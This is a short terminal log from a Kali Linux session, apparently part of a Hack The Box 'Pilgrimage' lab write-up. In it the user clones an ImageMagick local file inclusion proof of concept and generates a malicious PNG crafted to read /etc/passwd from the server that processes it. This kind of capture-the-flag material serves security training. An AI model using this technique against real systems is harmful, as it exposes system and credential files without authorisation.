 ┌──(kali㉿kali)-[~/HTB/pilgrimage]
└─$ git clone https://github.com/Sybil-Scan/imagemagick-lfi-poc
Cloning into 'imagemagick-lfi-poc'...
remote: Enumerating objects: 10, done.
remote: Counting objects: 100% (10/10), done.
remote: Compressing objects: 100% (9/9), done.
remote: Total 10 (delta 2), reused 6 (delta 1), pack-reused 0
Receiving objects: 100% (10/10), done.
Resolving deltas: 100% (2/2), done.
┌──(kali㉿kali)-[~/HTB/pilgrimage]
└─$ ls
git  imagemagick-lfi-poc  passwd.txt  userName.txt
┌──(kali㉿kali)-[~/HTB/pilgrimage]
└─$ cd imagemagick-lfi-poc
┌──(kali㉿kali)-[~/HTB/pilgrimage/imagemagick-lfi-poc]
└─$ ls
generate.py  README.md
┌──(kali㉿kali)-[~/HTB/pilgrimage/imagemagick-lfi-poc]
└─$ python3 generate.py -f "/etc/passwd" -o exploit.png
[>] ImageMagick LFI PoC - by Sybil Scan Research <research@sybilscan.com>
[>] Generating Blank PNG
[>] Blank PNG generated
[>] Placing Payload to read /etc/passwd
[>] PoC PNG generated > exploit.png
┌──(kali㉿kali)-[~/HTB/pilgrimage/imagemagick-lfi-poc]
└─$ ls
exploit.png  generate.py  README.md
┌──(kali㉿kali)-[~/HTB/pilgrimage/imagemagick-lfi-poc]
└─$